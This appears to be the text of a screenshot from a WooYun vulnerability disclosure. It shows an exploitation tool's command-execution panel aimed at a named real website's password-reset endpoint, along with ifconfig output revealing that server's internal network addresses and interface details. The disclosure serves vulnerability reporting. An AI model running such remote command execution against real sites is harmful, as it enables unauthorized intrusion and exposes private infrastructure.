 Action: http://www.0755tt.com/Password!forget
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ifconfig 执 行
eth0 Link encap:Ethernet HWaddr 34:40:B5:B1:73:80
inet addr:192.168.200.201 Bcast:192.168.200.255 Mask:255.255.255.0
inet6 addr: fe80::3640:b5ff:feb1:7380/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:17468963652 errors:0 dropped:31314 overruns:0 frame:0
TX packets:32075466843 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2359782254021 (2.1 TiB) TX bytes:42809201470999 (38.9 TiB)
Interrupt:169 Memory:94000000-94012800
eth1 Link encap:Ethernet HWaddr 34:40:B5:B1:73:82
inet addr:192.168.100.201 Bcast:192.168.100.255 Mask:255.255.255.0
inet6 addr: fe80::3640:b5ff:feb1:7382/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:11209942 errors:0 dropped:0 overruns:0 frame:0
TX packets:253645 errors:0 dropped:0 overruns:0 carrier:0
www.wooyun.org